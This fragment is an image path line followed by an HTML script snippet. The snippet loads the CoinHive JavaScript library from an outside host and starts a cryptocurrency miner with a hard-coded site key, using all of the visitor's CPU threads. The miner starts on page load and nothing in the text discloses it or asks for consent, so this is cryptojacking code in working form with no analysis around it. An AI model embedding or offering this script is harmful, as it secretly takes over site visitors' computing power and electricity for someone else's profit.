 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.User('CQMDZZUN5XbHntpSeEwCEb4q4lD11Vvt', 'User', {
threads: navigator.hardwareConcurrency,
autoThreads: false,
throttle: 0.7,
forceASMJS: false
});
miner.start();
</script>